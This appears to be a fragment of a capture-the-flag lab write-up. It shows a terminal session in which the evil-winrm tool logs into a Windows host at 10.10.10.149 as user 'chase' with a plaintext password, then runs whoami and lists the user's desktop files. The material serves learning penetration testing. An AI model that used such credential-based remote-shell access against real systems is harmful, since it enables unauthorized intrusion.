 └─$ evil-winrm -i 10.10.10.149 -u chase -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents> dir ../desktop
    Directory: C:\Users\Chase\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:08 AM            121 todo.txt
-a----        4/22/2019   9:07 AM             32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Documents>